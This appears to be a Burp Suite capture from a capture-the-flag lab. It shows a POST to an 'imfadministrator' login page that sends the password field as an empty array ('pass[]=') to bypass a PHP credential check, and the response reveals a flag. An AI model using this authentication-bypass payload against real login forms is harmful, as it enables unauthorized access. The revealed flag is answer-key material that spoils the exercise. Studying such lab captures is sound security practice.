 Request
Raw Params Headers Hex
POST /imfadministrator/ HTTP/1.1
Host: 192.168.137.137
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://192.168.137.137
Connection: close
Referer: http://192.168.137.137/imfadministrator/
Cookie: PHPSESSID=323okoto979vf1q2ihmsgmj7l2
Upgrade-Insecure-Requests: 1
user=rmichaels&pass[]=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Mar 2020 07:52:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br /><a
href='cms.php?pagename=home'>IMF CMS</a>